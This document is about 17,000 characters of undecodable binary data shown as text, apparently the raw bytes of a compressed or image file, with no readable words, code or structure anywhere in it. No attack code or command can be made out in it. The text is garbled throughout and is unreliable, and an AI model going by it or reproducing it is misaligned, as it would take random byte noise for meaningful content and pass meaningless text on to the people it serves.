��=(l w��I�*(\�'Щ�օ��=&��S�� ��"5� V[��B�o+F�j}�"��d΂ 2�o�ൂ�6��[�A Q
uK����b�W $D���0�{Cֺ����!� :U BU8����K9�P E�t�9�7�	:�?��?��[��;��Z<B� G�� �/��:ˀV�/V���� %�;.����S�sAl�cl��s$j(
m��s�
�K��C�!@������'Ѓ� �~�:���<��5[�����jy�O <���6�� [ !���?J˅�?�s?VV"�nO;npm�9`�x0�x� l����ԪNo������/�~�	�ɋ؄f��{�q0���´�,@���*�� N� /� ��q��{�7NIvfsZ�8 �y�A>��&�1�,@���]0J'U.����;���;	�+<�X�u!P7R0B�M�	RQ��;��C��;�$Å0?� L�h�,M�&j�f������б�W<|�jnz	�8l2�ɾ����( �\���Aȣ`��Z���	�������fjU?�k	�&����laޣ�9�p��\�,cWK�� 7�����$)��(�r��C-9	�h-��P�>�M��-���Qe@	�:�E,)?��������3f� ���f��	)�.���'b�`��z�{;�p����ZѡK�S� �:N�:�:�:z�hidڸE唇�{�@�ѵz�c;a��y	��@��˱�����ɕ�	y'�� ��櫐���D C�S�\12@?��K��jz��,n&� ���d��x`�� ,"� �PE
��Q���M+�4��Bo��b{��0̵���L�/��Q@ yQ�� &ԫ�bY?@���U�W���BL�^Q<�7�r�m`�S"�Wgh	`Lh@'[+Eh!��>�T�<��	|�4Ҁ��	íF#-�V� 2����Q i��Q/˛2yB1�S��:��;�hx����Kʁ�ʤ���R=�o©�a�?2��38nb%��Taa����߆P�+:��kMmqs��)9�<ߐ ����!@����S �j�����i��ᣕDp�όX��Y���5d2�MN��K�+,[if�%�!��A8���?�g�0�fS87�|	� ��樀�v;�vݽP 6���v�!}�`]��["r�K��Z\�; C ��
��#H��j��v ������L�(�ބ�'��'�@3�K�nX����*�A� �����]�\��
mQ�dȬW���oԤ�
LJVw;��`q�"��$~|p5W�b��Ò����ZY}vr[ 1Ndᔘ���}���}`��&�;����m	^4.2���\��g^���X�	���Mi��;vG^���VR7�#�g ɜ��l�B r^
��'�������ɽ�^�F���� i��\a�@�����K �陞� �E���+�`t"�*��5\��c����pK��B��཈׽��8���,�A��8�3�d�ǈ��#)�s��f��WC`�6��>��~^q�%t)U���P�����@�V�	K�݆��[n�`�\��;���ܘPEzP#��FW���h�Qݑ<D�qU�1�
�����n�Ym�i`���މՌnaf����a|�~�������.��儣 JW|Ȕ�L���"���dK6�,�Dm���	!?�{�nM���r}��P�BPM0�/��X�5�\�~��l�}fdo� �&]��ܓ )��3�3++� ����������������%go&����������;P���g&o��ĳ�&o6z���B�B�׃3�"ތ���CB���������G����� i�Y� 	�?Gp�� !��������h��� C����$�F�i�:u+J�%�r����?l8`�&����]4�Ԑa�%���s�VEP �Y�
h��D�u�� ��	?'$�[*���x!�P j��-�V�Q5T2g���!2*%Je���3X�2���m�S�meQ#! "�ʓ;J���n���BJ�`c쏭Y���J�gB�C�̮zc�,汖9{f�k�0~��{�oG�4r�-�䴃^�d�n�������w�V�� �!@@Y�APD!HPQ��<�OBЅ�GH�4�H\�`���:4Ѐf3�e�]:��SOA9 �"�t���M"�d����
0�1A)_!?���Zu�u�eh�4��OX�W_K�q#/+�U ��Xb�H^y�l&Ye��	Y����h��R�,e��Y#�2Ck� ����[%��s�)��& ,��r);�1Aq��Fs@g�/KRG*=˘��3ot�A	�5������^Q���5���1���u�J��F�����A#(d`DitPD� �+U$�о����aI"JPC��5��%(��f6Ř�W8A� ؘAZ4|�@'�iyM#B���UBP���q�Obyp�W1�V['�p@�H@���M0�^|�i1����eo��+,��)e����e���� ��Kg6��!)���
�
Hi��1K��香�� ����4�u��b�.�NmS�<S3�8S���u����Y�Xx�p ���@֠���e�5����8[��4�~��a�@Mĭ��X
�H�� R<A��n�� ~�a9����������=}�\�	hP?�ǉE�)��x0 \�o�܌`f���zrrʽ^�r8,D1��3���]�x� gz3h���� 9%M<F�Ge��A�I3��Z)�4��j�!D)
��q�Q���YR���D&��;^! <���p��#�WT;��@�a��d 0���2�a�">�~kF3����E[�5P���`�ף$G9�8%����⣎љQ:�?�`ӝ�@�XȂ���t�#�{��^��>^�����P]�
>H���F��8�N���e�����m1`NB ��J6�9 �*�M�e�����D�CCBf��%���*'P�o�Ih�J�H4(�N�h d*��~�bk��A
e�WH�<4�
@3�(0`6�a։�w����ae|I�IgyN�tl��AQV��[)^�"�*Q��vh�
�� ��@��h5�78`3SĆFO��:� �x�J���bU_Mq�Ɩ��.�G���ӡn���X��!w}��d7�?`GdR9zI�i�����D�A`��椂M���YXK6��ta�$�2	���/��@XP	IĦ);@,��W��#-0��.Y��_�L;)@7lf������be�i8��1
"&�4輂0ğ�A� �ep� 0Ou�Y�� ÐE�?`���G'�P����-�"�͆����Y��N�B|E+�A���L-ݔhЙC��<�Q<�� Va�A�G=䤂b�R�������ɀ�h,�ڇ�N�<��T��©O��
�
[���Nn�K�H����D��j,���<p�X��Lh�&�Ђ��5����%�`�x�e�l��x؛���=OT䊀�"pN����*+ef����,=�q��<� R�Zֶ3��-�l�4��a���
cA�) �š3����Ј~~U�������a"08�vJ+�@��˕�$0�|�jsG��ƢMH� �_j��{������=!����P���փ����#�	D�W�* )0we/�� �ƹ��LE���g����EH�$b��;�:NG��
v5{h0Ǵ�$�`�Lv2e�ƴh�G���r~��q.�� �a1C��Z��Dq��	3�*Z�)>�K��l���)Z� �� o�@pcq�?H��s��Њ
T��֡5����K����~Y��.�p��Y
���ӟV[H�`f�xc��0MC\�j�q=�4���`��m!�h?�<|M���K��n��Gb:�.r�^Ҍxb0KF���;�F��hY&��)�ޜ�4�Y5����]
�SFcH��w�0�&��z �_�b�'L��2�Y(Gf���ӿ ���l���h8-$�{�b�Hm�T�" ��8����2���s��Z ���*hߎȷa���H�Nuÿh*�*�XUa����T�ϸ�_�Fć��\%0~c��8�9� u��I�29]w�pd_�	��F�U
F�
�GM�vF�v�p`l����t�T����uwwg�$:�3�A!taU"�FFPT1Dq0_�6SA����gC�b{��~|3z;!WU�b��oˤi�uW
�G�eY�$W�{��_�^����A�P \
ħ�׆n�f���WY�Z�e
�gf�Bo�
�1ؗ ��O��h���L�&D�T
e@fA(��h��~�`-7z�VD	�\o��Z$Y�5���{�ifc^R7xf�E6�sX��_��\vb�T~4;EŁ|�!i���v�p���T �y�y a�c�y7#/�xK��P�0�g�&4(m�0_ &ɵ?�T
��V��(�%Cz�Q	0s�8z��T���z��5��ov2_�������Y�E5��ed� #�	/��@'[�O��Wh�/d�g�чX�p� ��
/�K�2+�hX�h�R]��d��\m�
�@P�a���F����X& �^�x�G%�"�i �Els"#5�h�`)�Fg�P0 ��}��F���X�j�;M����r��ǈ����8y ��(\UX�U���Ul��a���)�'B�4 ��m��Ac�	���pE�-@��m�\ ~fBz�ɏFa3a!W3�0��"RH�[�4�p�����ڔ~�@�W390f��f�s�|��hH'�EO�wO��q�	
�wT�/��O�t��Mis�F�����O�H�ҵD�I���73�?��]&� n8���`#����Xy^f�de�
:��6u:X5Ջ@v��`�����z��w�З��@ Y�HpP�]\A�Vэ��Ć���� |D�)��������pbBz�L���K��zD�.�zt�@]�4X��U-@�M�gqef�9Z��9� P �نOF�J�6�e���m�ؗJ
J:�W�|�KD�	`���6ajR�m���0s��*P&Յ��%�[�i�d�Ψ�P
�jZ"iF_����C��B��!
J�ɘ`�xT��;�v�
�S}Ɍ��Έψ�W�U[��=#<���J!b�Xh�(E���E �����t)C�ymŚ�f#5�� ���=�T@����@�Wj���/�K���?�A�Y
�j(ޅ(G�5c�

�|�|�БO��Y�R�E�b�q)��	��r��[+ɧ|�7�	DK{a�.LF��e��TQ x�(]6�x�0�� t`�h D����7��;��t�(Q!Bw�
�P�i���t�E��_��j*&�@�q�)��*�}���
�ځq	l]@/#�!pI��Jw�b� Ȍ��T���u�0 ��l]Q
Vi�����Q�9�j&�"I�Ď�n����@K�7�U�|�9᤬��f't��Я�*{����G��P5�����0|�9O���� ����� �	Mm6���� P}V�,Y }:/'z@�6)o�69mJ$�����j���9]�0�`�*�:����Ptp{���+kg Æ$8�����Ŋ�U��P3�� �(y��h9��!?��i[ao��C�� ���Ie�M��s	��T	<$�!�ʬ�:���(���lC���]/�	`�۪,(�= i��@LV�,�QW��
��+ Pc�! m��me��{J�'Wh �+ c����Ae�@�G���Ap'��+AG(�প�qʷ�ۑм�ހ+�!�챯`��S"��#����+�s/�O0yKJ��9�K�^>D$a�~�;ܙ}A�
�4]�������O&��?!&��ho��zk�sWlʼ����X�����|B������> �{�Q��B��rj��*�kkS �"�vpGw)��6|���k��;�ˬ�����Z^>`��
&�8���+�+����,�9p����E���i)�>��8�Hn���%0�z3LH10r'��YOT�����' �(M�eV�2o���s���� ��Q��Ц�Y$N�lv��9E![�ro|� �|�ɲ_]
9C���K6b3�6(34,�0��
�BEz�ǃ���(+D�]t0�l�'�a&*a�������u���6�Sj����s����,����?��NP�F��E0a���L������v�\E&���Ϝ6^uPZ�i�HHLL|��I܌	rLb�W5?!��$ֱ�\1TW'p/��Ѳ�%�6n @,�KbR1&���hp�fs\@)2��V
^V�@w���q5��[�3h(J�'�	E�֑PQ5�Կ�]N4EB���9���
7طO�R~����+i��Gͦg ��@���s��rK��:P
��*0���bRp��<�x��m؇��D��'�جE����ʙ�a��*T5)��$�Caj��$�Ψ}�t˗[�<��( �:�"�T�]p� �=�}繍��U��bq�?̭����`3eB��
�����WCSW��(��vA�h����@LU!��|4��W����@[:�����@$h�I��P�^���о���uh��ԕl|��ߡ��A %�woÝ+�]�.'�W
��P�6�� l]��n�EwB�ʈX���0���}O���h�����50^����D�ј>��<�/)�r�_�rP!A๞y�,�J���@��J=��&�A�#�pH�!B�����l���
$J�e��(Q�o>�)��M�5@�8��:͆��I`�]4�?������,J���I�H{�9y�� h�&b�	�'
��Q�&7K���xF�&��.��� ^�MU؅��Y�|�p^&��`(
@Fb\yq˧���A�j{J�.����i��ˇ}�RIg����z@ʨ,�>�Π	3�8$~��^Q�>]���/��t06 ��z��̕{%��튮��7o�T"�d<
��_�|�;�r�:�f��њp2����J{x�W����&��-"��qHS��#?�kod:vk�|�OE�֫(A�9��u�u-������5xW0
pg�����	%�3B�"����''�m��mD,�P;		���3%���4B����������(�����2 ���!�^&�ͺ��} ��W��;B~k�!C�
�Q���?���q�=5����SB�8��C�O|���c��ol��A"Ul883���Wg8@����hϊ*{��	���љ`Aǋ�^�H��it�˷�	JH�U�z4�T@�2�9]�B��ˁ������@T_�/^P:�/3)V̘��ŐVӬ�X��Z�i�z[��g�A��?9h��l��\Ѥ	 9��1�� �����?���þO��9R�G�!�y$):/
҆� ���%5�p���`�h��'��� �@�+���:X� 13����À �!��-0��0D,�'�6,���
D!�(#��N@�O<��G����<5�@)֤jX�$�CD$K��NK]�� �qD�3|�Q!�%���B��APP
��MP���A!�d�;@�g8pX/Q��80
��e��@��!��
��4��e�u�Yl��	|Y0�tС�]w�q_o�EG`�V%�	�ecW�G\)
�VK�g�.Vm�N,P�G�&��Ndp����#�;��QD�b��q��&�����K���B�t9��Qg\h����� �BI2��g�(� ��u�^![dL�$�q�2ȃ�,�!�m�	�|�r�@��(��5*�� ֡��1�8<�Bѯ|�1ɴ�b�Q�4TB/D�BCl���:���<I�s�>2�b���O�QJ+x�u)J���C��$f)h0��N��DS���)�T�(�g�AL}n�'��������SkA�V��rpk���c���_���[Qւ$��	���k[6��`���?�QV�bo��UeB;�.�޳㬳;|�����.
���ڶ��F�r �`2�"X�3��d��h�� ��F��,0��eM�9ڼ&�u� >h�u`����a�ށ����dDc(C"ꀉS�A8�e(���&<��N��A�3#�C΀T�Qc'���Z�\�HZQ#��U�� ��R ������F����@xG)�$��O~��<��>��CoNrߘŘ�n1��c�����n���0lrHZ�E
��C䔒R�$g _J��@	�#>p��!�|Jaã�g;��؁,@��R��� �f:�UMI�D��1@/K��`r�=��j/O��6u`�&1QZL�d)����[�f����S���#� �
`fhBIj����}4(��"��D�'Ѧ��_��؊#�mIK�������@�����b13O��5H��c��'2���9%bh�D��]0����A�asP�Q
�p&)�_*ԏV�b �Q�
���@+�a�!���� ���52aF�(CجQ�2`�&ɣBJ�6��etr� �$_2p���:Y�GZ�p�+ H��L�OX�@���|�;��(��S �"�+8��ԩ�p� JP�N��1��^f�` 2� �(Ḧ́J�E��2�ؠ,Q���U�D��4��B{/���R4�"��A#��#D5 Kl�g̔g���y?,Q˽X���`Y��e0t��C�ܶ	1��**�3]�D �+GGL}8mZJ��؀(���:��BXj����\`�L��1B�4��)jP� ���1�x�ZԤ����!*y6�Ĩ�%����
cw8��C�
������I�;��� h�5b0Q��|�T�ɓ�$��x����,6��5q��6�/G�'�M�e%�8IF��SE,��8P=�O����A�"�$����~zE��DZT�D�9���l������Z�/09 �Ä$�a&0ԋ|!� ��Ԡh5@zқ��x�+�`W�����]��*�h�����/��_x*� �dNk��4����;KQ
[����!>Ɏf��eS����x�&�G���8������"��Ɔ9T��5�1u���4�j�*L�J�cAU�<YP���?BAy�N�"���C�BT�<P�@T��t��st(D��1��@��V�@+Ѱ+8<7+jA�۰�j��(���9�x�{���Vk�< Z�M�cw2�fN�Y���1dM��bR0�X��Ĩ�v�X����/B�Z��ր�m"�����:� (p��z-���ac�Hm��/J| ���hA��jW�Q�B���%�@W�R�^�\� !�t��a�g��9#0����!׊�A��`�������
M#�^M�pb�@�.�p��|!��3�@,Qr@0sE @�/��	 s1V���=�sG�C��A��S�1�?��PtF7�15�9
�s��e;�\�((vv����6��K�5*P /��Q/��" Y(  �v&�@�w��%�SN�Xwh�&��H��Hq[��z�6ie�{�vlWm �i��y�%�5�'�TJ �c7��� ݅w!�5Ф�dl@ ͳ�pm�g#��\�BS�bc�,>� Ӄz@�n�ڧ�3F�n<�z�'
�� %�U��~��~�tYے?���Tp���E��n&�19q0f�id�0�W�/w�%�LE��Q3׶C�2�R�p*5�7�{P2*�d-��02�0(	����21�W`x�D�B"��b�PE�⑸�u"f�#��XkH�&��cQP/a�vc�2 m�aP=�g:���p�
a=�s�rqn���$i��7��y� ��7��X҇~x&g�&j���X� 8�u��!�ju��w:&VY�X�$��3�!ą%M��@ @j�t�C0�h���o��g��(
�c�v�n��}ߦ}/�4��$��7�x_%�N�8��~����~��%Ϙ`�8p	04����%0�қ��"���,Ǜ#�U�`�	�[�9�C@u���	��-�B2恱Hd��d,7�7�1E%
�s#��'`	��|��1�P�u� �H>�>� �;�� BO\�
�f��?B>���sf�%
{��P:0�R�V`�2 ^( D��擱@�h���~s�����G��h��J1�,����W�\)
;*
]�Y����l�\� -2�Dbj�5J
�@mYJ�&�5K��9�@{�}��{���� �6��aXr �`�;� (p�d��|��"֗��gn�ҙ@��dxNi�a��pA���������uy����Ƣ kCV�bA�b �q���vA��,(�Q�ʀ3[��.P��
 D��T"���B�0p*s���D��1�*E2��7�T(���C��1���5@��>P�4�W �0>�P)���0�V��!����&P�'�dB�`��5�Sx�]ӓС<�a? ���w% **&|� �����:Q�H�Y%��H9�\��]��A
�l79.�
E�Z� 7�R��ZDZ�t��$I*~<1z� ���Ƙ1+`*=c@��xYt�����و(�CoPR�ч=�y������+�=w���.�4��p<a��)W�WO����8��H?�Z��5 �rv�A��:0�Y�	W l� m{�/Ǘ���."���P}�ҙ��r����2G��1d����Id� ��2񙬛�C9��j�8�?�,�ZmC`�UF�k*� �)��)\$�"��.E��0a+�Y��p3���f�:D�2�x5Q�: ��A���� l���`�2x�3Z��4:_�A��c��Z9�[Y�pa��@(1cٲ������9)�J��z�	��`a�mQ���*gPm����� �Xb�R�F �! '�e��I��]��w*
P��F|�:�^��Nr�7X�3�n-�F����e�?9z-Q�жu{Y<fCY�|���DVy{7�|�A�%����BTd,28�>� W�TB��i��g�@  +cS3�tN6e%ì! ���'��z�v���`��`�
�\�o6:c%qa~��#�*��Y���+��va����C��:���B�[z�J)�Y���:��7�'~��t9im�Z9��[��|#�\άWe��l�`]')�j �Iq��@�E�$�L���j1)�-�%��]Pm;+�k� r���Ӡ;ذI�]�<�|Y���=�p�յ������xb����ؾFl?�%:��PLSM�q��Ѣ��Q̬TW�K Y��Yc5@;[C�.>�sp��K�e�T�i�陫@` ?%
>���T��{�NT����4�?�u�,W�,�YY > :sK�L�k����p x�N�<{:B>k�
�&hV���v��:�_c0w1��|��6&�4�,
��>���sI_죾�|�>���j̢p̚�ٙ-#�l˖\��j󈅸p�ͮ*�(Q���Y����`5�a��s����}r"���� ��/��]���`,����+�=�p�Øx�鰿�0R�H��B�mѹ�3>���t��WW3���Ca��.�lK���v�/�&#&� � �j��J�ȹ7��;�q��j�E��0C�ϙ�?�K-�B���>���_�� $I9
*fֵ��֣0B�b\u!�U�
:
%hB\-0 �9�:���5d8��K���4x��� ��-(�=�W����kY{8�=���`%�%��c�Z��氦�L� !����9��їX�,���X`��a-`�Q $ %� �-�6@�}>н·8��@6P Wb�T����6Q�~�jO����'�v�����Yb��ޱBu �����
�lP��_��@��d��
T��2S���ds�.3�!�TId�K���6��=䏋�����a�4�o��e���P [U$�U�#QG��XM�5^���V n�b�'�0d�خ0�<�:p��KY�������	4%��,c�$=Җ�m��J�&��(@��JK�;Pm�5%� ��N= ���Ӑ��%�<g�o]�*p����ߦ ���\ˍ("�N�S��L8�2�طt�i����ƀ|<��K��� �>��6䛧�4 8@-a<�;]�
.s�+
Ў%�NDE�@�����Qԉ 2C�C��R@��� ��K��N�� \"
q4~X�bI�P���B/׻���2�G.��j�Kn�}�0!Q�X��hߗH�m8���5i"�2"x�HtVQ 2�6g0���k����D�J�}B�j0[�(^�0�4_;j�B�-���B���	s3%l&�&��6��tt	�	�66o��%%�3������|l�ˆ��l���իl>5-ܙ�'������u5
77.�.c�
'�ܖ����@���l�H�c�C�E"��g�D.+6t�ǚ5#9Ң��(S�ِ�O�������8�ِ0p�h�`a�1C	tX��ҥ	�ZАa�Ь ��C�UW��`�������[?��`�hH�B/��Dǅ!]),*��*J|x���Ɛ
=PT�*P4h�E��B�t�	�Mڣ�j�~�z��21#F,��Jp�� �m!�D��c����^:�B
��s
�S�M�b�����ɽ�Q$�>'SZ������OS���zZ��V Β�~�r*�07Z�%�`H�<�2�$��3���i�8�xp�O!���
:��1�*��bM>��F<.�S�������?�l�@��g��!�!ғ�JTrH�5iHI&��Ky�yR�T�M9�RG=qEP�%c�	ԩ�ܹ���A+ 0P��1��Y�@�@8LjQX�Q��� �2��/0a�?4����!�f@!��4&d�=@C{�UF@�hЙ��������e,���lW 	1\�d�%�^n$�H	�gb��-���ȭ�́�n՝��(�mW�w����sB(�k"�9g�m?����@!񦂧+��a���o�0�*���#�
@�5�c!4R3�$p:r	���b�+��!5) ������K��Ï���(� C>��"8IU��F$�	u�X"�%�Xv�e!���(��F�� �g��G�9�R�0�q��FA`L��(���=��T�P�X�r���@�VQ�&�Lj	v���0�C^������ح�頸��*�d��g������>,h�b�u�uA�g4I�;�J���b��"�-��{��Iw�!ꖂ0u�z�JZ�p"�!����Á&>*64�_tL@�
*���#o@�iJ���8�r�PȜ!hL��d��&HATP�� ��#��lE�H�	��"�#g�������w-`��\Z�4�i`;��*�v5�H-jZ���8⵮UD/1�Dж��mP,�jR<��MY �?�)�H�R��<%`3]���V�!|E@f����P���0 eq*
Q�TT@�YT�؋[P%�@�A����dE+E��2�2��>#,��w�𝲪��c%Kxt�(���L��3��Uޒ�2�_�n4RU���uq�{��9�!�@�GI �  *�S��k}�YF � ���S�L01XX�:P��G1�	�(j�a@+̈��.t!jP��� h@��$R0���D���ɬ�3Go������N`�qpT-�p�&�AT*B��C"�tJ@b���R&4�Fؾ�6T�Ml���v���N|+�� gF���@�TG L �rL�X�b�S$ �!� c�yX���%r��
ӪB.�Р1��+�&�.`�� h�d�.x�G\*te � ��jʬ�� Ԙ��ʮ5T���UU ��U#�BUj�
�$	[u"a��N����f���`@	4�JkA"0�3D���������fv�5���hʀ���q�A���`�)c�&�I�1A
t���7����5� <AM�XQ��`	A��~�1�}|tABZ�Hj�>�IWS�����n�$j���)�vx�t���ԧ_�Nj����'� 4S:��Nw"�#�b8hiF���#>�����`Qe�[)���FV���2��B.m��
����y�U�aO����B,m��i�h.ƙ0wX����k��r���`��T5�j쉂.8[�:�i�	� �,P�\a4��N0[�
�V�����p$@n5��ǆ�ʠ��X* U�ޜ����i�p
�	�ձ�ΐ��l���Z&�.J(dˀ`xx�����N ��fsE��	����<�����n��~@�G�����DV�ï��jv�# ��?TX��w���j�4�=���-b�n��@H����)|�1WK�=�Q��&{<��qt���@�Z�D.�
����|H��܍�Et���vy<��sȕɩj�A������5�@����pf�����`�w�����S��|����ܛC �0G;���4�ZC�`��!@{}��⁀�����X�n
u������Ր�|]]����W���'Q�1m�Tڮo!���n���	���<����@lwMaJ�y󰈅��!0�{{��G��<|&���������n��Q��1����8��h!�Os�8B�)
��ȅ@��X���*/����&��P�Y�%k�����"f�@��K�ch��f�f),����fp)��"@=��q�N�:�:(s$?���7:� ��3�:`W�sh��=eJo`R��=�q�1�Uxg/�p*�@�5���exB�� �0��!4l�g�a0x��m�0B��(`mUQ9RQ�Wz�_��y�z�G$K�I�'�5�7%S1�%U�1�`F,W�`ac&n�6��%H�<�&m�%��yc��7�w}�pU`Y6�kNUd�-+�X�V��d %'��1Q��ck�GQ�S��D	�As7G� f��Bf��ffvf��KDG��f�E�V@G��t�Á�����4�R'�� �C�+�U��<��<����ބLZ��Ev��Y�P�atg�� �$����N��j2x���Ph��kÀ d�xR2�6yedy��2� �,�^V2_gH#��ml�>P"r�C"WPyu {��nL�n~���R�$�w��t69�S���Wd�_B�>�%Vbv�s�EH�'��pU��K�q���ق :G:`��)r�,��F���8g�Ѐ3 �ru+�yW�|5;�f�qU!���@�Cg�X��`)h��Tu�9r�
?�/0YX'htЎ��c.��)��QLs�>����ɐ8"��`
�v\����Ej`�/�4�r �f�/YIi6@-�Qk.xh�� -�]�@��ם��r0K�]�=�P��"�e*�m,��/@�_U"�V9V$�D�n�)�S���`��a�04����`@��a+�(16�8p@�VYb�P^Q��GQ}��QAPe�gS�F��(�x���QP ��	�?���0hP(�#G��iI4�8Wɘ�ue"0�Qx�Q��֘�����֐���q��6PH�� *:�t�6P'dZ��ɚ,X>� ��9t�@i�t H�|��F��i�0�1-c��ɜ��h ��0ϙ
zp$�I�0H�@�Fv	��9z� �@�Y���P�YeH_�����_<��0�6R��5@��;�� oU#Z�ڠ��o��NI�(�|P	\0i@b> *[yl1V�R��PF1U���c�U����9C���c�Q�?Ya�����e_v�������d&���W�D�@)`����kX�����V� ���������P�d���RX�إY�0-�@�)���s��:^��j����sGсwEb��@u��ס�� [~p�����Z�	Hˑ�J^��z`yo�#�j���Sz���p�
 n�)"�4t��g��K�?	��C��o>�����Ϫ��
E���)�\@pښ�Y�&�T�EP[����ݹ�zwU-�'i���L@��{�0 �Цt�Q�r�@Za(�QnE*��İK_��Ģ����� ���ȥ{���T�l��g
�)��+���?����k�@�Q>0\����i�ʹL��b&՛:�
F;w�;`�J
��GX��
N�*k[[OtˑkrO��@W����7P���lҶy� _f��j�� ��
�y ֫DB;�j�D����,d�h{���o���F�{�04�bQ�%/�%�{b�\@b0 #s?���'Hq�`!|��:'�AP�tɦ��7	��^ 1�u/@��{:������>�i��I�[��ژ���9j��B��"*r���۲i�ȸ���@��[3,D1��
~j��$P%}]dzCL��i�P$��jP@-����@]���P�V�hb]����\2�:p�.�Pl�P�"��v_ �*\Qe44)"2\C�T8l�#A�;l�@�6FLĨp�Cl�p�KS��
�"ƹ�����1����O��t��ʖ:0��z�z`����a0�?�J�y<K]������-��;���5����) �����\�,�;����Џ�>�:Y�a���Z�z�iv
��'B1���'&U	��14��9׿`�@ B8�7
��NW�=�:^O��.��i]#����![X )�Q$D"��y(�*y�h�m*�B�p#��y{46��U��$�Dx��;���64O��cR���zT�0�s�b�2��KA2PB�O!hf<���d�
9�^�N/�9wTѶ���s�|��ȫ����Y��$�P�$=�k�ʽ�)����1�ҏ��h:ɔ����^��܂
@>@������#����F�x��^��<����ʲ3<�1�bbR��ӳ�|�Z�՝�k����L!��A�Cb�^&�|�I�q�B*LQ=S@����:RR��69|��R�25����D�#Vc�,!B�D�aRɹ`�n�L纅�:AM!?dR"zr�D�c^�`�y���/0ew7����	�s��J�a+��I�th��\k%\��M�܆�t��Ɲ�[M��M�h�?��);�ս�حqQq� R֊��+�ZFK;p�T�|��bG�'�iR�5,���tL�x�bR~�=�e�>i�U?�,L4�c������y�P"�
�g�q�_�\Q7R��/�#�i�0��R,5��.�CF��̊ą��E�5�`�O,��^a�p��}/3q)s�G^'��y�qetڃ�Gh�N���a�<�� t��`N�sg�É��-��ZU:�ɝ���X1����{�)���=�s��2��സ�i�� K>�5�ޤLɜF��g�K�%��&O�1���O̗�0�c��:{
��*���Lb�]�n��0�^�I�06x �^�m�+�����"ڼ�E;��k�~hݾC�Dv���oaK�US�d���N��pW )��e��G����#��z�'_����W���V?��t(�9�}�ۏ��{+,]Ob?t _ �i8эgjZ�҆.ɫ0��Rh����ʣa��� �t�w�髰w㵕�P	�%���ȣ�{���4���3��� VO�X� \M���!c�������ll��x�'������x`7K��K����..c�c-�'����s@9�E}�ԃӋ�}׃>��������E��9�\��\�i0`l	�l	�� 0���Fl
%t�p ~
v��!�FL�EA?f@��1h|P)�%K�X���!QMDh!����P�	J��A/�4A� A�.ұ�CǠI1����W�/��P����v�(!�"��i���N���H�F�	q'����F�
f������?3�pܶA�| hx����A�&�%��6o>wp wZj;�`�a� �E�"��H<�}�t�W&O�m�B�ԟRn�r�jI�?�f��Pc�/^��	F�$20���e����pٞm�.wޡx�Iۯ>"w��C���S��9D�F	�|�!af��� E$Qi`FE��W Y�IP@f��Ӌ0�D�I9	��N���� A��Ȏ���RC"�� M4Ք ��hP�U�5HWLx�XU�A�
Y!�r�P����@��c>�<�f|d$��[;���Yh�^�	2�[g�A�l$�����v�-c��jl$�h8>��lR�!{.��"��@%��&����ѩ�� ��u׹0H,.���/��т �S�%@�Cz����4��^5�	�*�:�W����ι�� ��㏓Oj8�	��s���4�D�	��E	"@T��W��I+���.e�L+�D�5�s#^l�̣�{��$SK�\� +S�D
L�uV�tu�:`DGRa�Q�
P�e�p���T�vҠ�OP�[g}q@�}���>�%���cK%���(dä���!�	�G���("����!�"��}�R��o�	b"�.����)���ʯ�: �@.�b,��a�xΚ-z�T�-�('bn{����"v��m����C.�h�?�<���������� Dp���O��$�Y��'J���1��1�?� ������S���!hl�?��/H��h�� C�?P�
5���4�|+]J Q ��IgP�ք�?�Dj�AǄ��8�D�׏�%Gi)T�~�� P<���	�n�R�-��l�/����>��P1QY�)�fW�G\�@�0�8^�Jq`T��=GW�B�)�%�6v^`8�>��?�t�@�n��u��϶��*""\јϵi g�C]�ˁ��Ո��I��H@�%!��σ^�n�B~ �^���J��
V�^��� ����4�>�&"�KOJC���x�Rф�(�TH͒�@�i�+Z�>&�� Ԁ 8-.��	Ӡ�AA�s�2�b�� ���1	"l��K��t�a�A�v0�aR[K�>N�O6��PK���lTYh���cV��B� ��	/r�V���(�PF3�*�����b��X,A:7 ��]ؑt%���юr���c��Ӎ�5�y�j�{v��t��\�� P�CF���� ����`��(����"�R+ K���KX��K��$�3	&Lfؓ��47C�4� Mi6aK
̬5���N�� �ҿd`���貦���i
h��x'�)�
�@���a�� hg5��
`���{jiq��?̡���ʇ� 1��p (j��� ���Ml�� d7ԀC.t���e��R�}���r|�T�T:�Щ� ��B:��J��;�G�|��;V���G[�U���_uÊ��l׭m92Y���j�K�5#��[�:�����:�%R<Lŕ3�+,aY ~�����
#Ċ�}fCD1{L~�ʈ�k8���-ìf����hiKaс�>4�Ѫ J*S��`�'̬�L@Q@�0���L�j�
��������!�T��0-d���v'w
M�a@L�ph7���M�h7���G�&�@�C������ZS��$�j	���^</�!�r�(�z�Ɵ�"BUhKO�`a$U�>`�;�:s�u�D�P�ў��x�RmF3�H-"C�L�%c8��o��R0bA��+� y�����>&�cKl5��R�d2�Y�-o%M R��2%^	�hN�@��?��e�����)L k����#��읒��v�@tR�;�(�^6��H�I`�(�n��v�i|����X��}ѓ7U�Q�؁2��>���y�{k�܂7�-:�����ׇ#MSaSdOXD�;��V(�����6���x",,��I������m.7�s@H���B����p8��}��ߙ�HEpY ���~���� �
�եÛ�A�Uʊ ʔA�-��L���){��(%�C*U^3*Y��(:CsU�K�T�|,o�^�]�	h ���k���@��Q�5�6�0 �6����"�0�p	���7��p@�@�Ag�~`h�`D�N�6{� 87e��\�!eP w   k�sz`�Cԃ>��u7c�g�wD�E�:�0
pPSǆS��F�@O�f
e4��E�0:Heza�'b�ْ*��2�v@Hް:�T��ΐ@V�bI��<�o��r%P�g�!h�V��d+�ŇW��%:�ʷ|7!#5q6�Ad}�E}F�eK�e�u$�g$��$M���4U!&%�r�=��%n�c,7�cpZ�"�f�#l� f��~��A]lSR�8�g`� �0A��B��Lp?�*��I �u�]�`Vej�8}�QOt2p>A!?��8Fk�`k�0��*�u	�0+P��
� /���7,��9��
p��eu�`��� �6��P���n��y �6�bb��0.�O9�z�{�!�{m�� ���@>G���+0F	K3 |0֓��|+��$#�19���P���W�`v)p$ay}�t$���T �4ՄY�Ma�fO�~*�%���G�!�4Bd�vr�Q�4s0B�� t�g�=�wP�!�G��*�w��>0��I��B���z0�֎�h��s�6�v��$s�^�k�p������)l@ ���":GX��
α
